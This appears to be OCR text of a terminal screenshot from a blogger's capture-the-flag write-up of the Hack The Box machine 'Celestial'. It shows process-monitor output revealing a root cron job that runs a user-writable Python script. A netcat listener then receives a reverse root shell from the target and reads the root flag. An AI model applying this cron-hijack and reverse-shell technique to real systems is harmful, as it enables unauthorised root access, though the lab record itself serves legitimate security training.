 dayu@kali: ~/桌面/dayuCelestial
dayuApocalyst
dayuStratosphe
re
dayu@kali: ~/桌面/dayuCelestial
dayu@kali: ~/桌面/dayuCelestial 92x44
2020/06/05 22:17:51 CMD: UID=0 PID=1071 |
2020/06/05 22:17:51 CMD: UID=0 PID=1070 |
2020/06/05 22:17:51 CMD: UID=0 PID=1069 |
2020/06/05 22:17:51 CMD: UID=0 PID=1068 |
2020/06/05 22:17:51 CMD: UID=0 PID=1067 |
2020/06/05 22:17:51 CMD: UID=0 PID=1066 |
2020/06/05 22:17:51 CMD: UID=0 PID=1065 |
2020/06/05 22:17:51 CMD: UID=0 PID=1064 |
2020/06/05 22:17:51 CMD: UID=0 PID=1063 |
2020/06/05 22:17:51 CMD: UID=0 PID=1062 |
2020/06/05 22:17:51 CMD: UID=0 PID=1061 |
2020/06/05 22:17:51 CMD: UID=0 PID=1060 |
2020/06/05 22:17:51 CMD: UID=0 PID=1059 |
2020/06/05 22:17:51 CMD: UID=0 PID=1058 |
2020/06/05 22:17:51 CMD: UID=0 PID=1057 |
2020/06/05 22:17:51 CMD: UID=0 PID=1056 |
2020/06/05 22:17:51 CMD: UID=0 PID=1055 |
2020/06/05 22:17:51 CMD: UID=0 PID=1054 |
2020/06/05 22:17:51 CMD: UID=0 PID=1053 |
2020/06/05 22:17:51 CMD: UID=0 PID=1052 |
2020/06/05 22:17:51 CMD: UID=0 PID=1051 |
2020/06/05 22:17:51 CMD: UID=0 PID=1050 |
2020/06/05 22:17:51 CMD: UID=0 PID=1049 |
2020/06/05 22:17:51 CMD: UID=0 PID=1048 |
2020/06/05 22:17:51 CMD: UID=0 PID=1047 |
2020/06/05 22:17:51 CMD: UID=0 PID=1046 |
2020/06/05 22:17:51 CMD: UID=0 PID=1045 |
2020/06/05 22:17:51 CMD: UID=0 PID=1044 |
2020/06/05 22:17:51 CMD: UID=0 PID=1043 |
2020/06/05 22:17:51 CMD: UID=0 PID=1042 |
2020/06/05 22:17:51 CMD: UID=0 PID=1041 |
2020/06/05 22:17:51 CMD: UID=0 PID=1039 |
2020/06/05 22:17:51 CMD: UID=0 PID=1034 |
2020/06/05 22:17:51 CMD: UID=0 PID=1033 |
2020/06/05 22:17:51 CMD: UID=0 PID=10 |
2020/06/05 22:17:51 CMD: UID=0 PID=1 | /sbin/init splash
2020/06/05 22:20:01 CMD: UID=0 PID=7640 | python /home/sun/Documents/script.py
2020/06/05 22:20:01 CMD: UID=0 PID=7639 | /bin/sh -c python /home/sun/Documents/script.
py > /home/sun/output.txt; cp /root/script.py /home/sun/Documents/script.py; chown sun:sun /
home/sun/Documents/script.py; chattr -i /home/sun/Documents/script.py; touch -d "$(date -R -
r /home/sun/Documents/user.txt)" /home/sun/Documents/script.py
2020/06/05 22:20:01 CMD: UID=0 PID=7638 | /usr/sbin/CRON -f
2020/06/05 22:20:01 CMD: UID=0 PID=7641 | /bin/sh -i
dayu@kali: ~/桌面/dayuCelestial
dayu@kali: ~/桌面/dayuCelestial 91x44
dayu@kali:~/桌面/dayuCelestial$ nc -vlp 7777
listening on [any] 7777 ...
10.10.10.85: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.85] 51908
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
151007a8095a
#
大余安全
https://blog.csdn.net/qq_34801745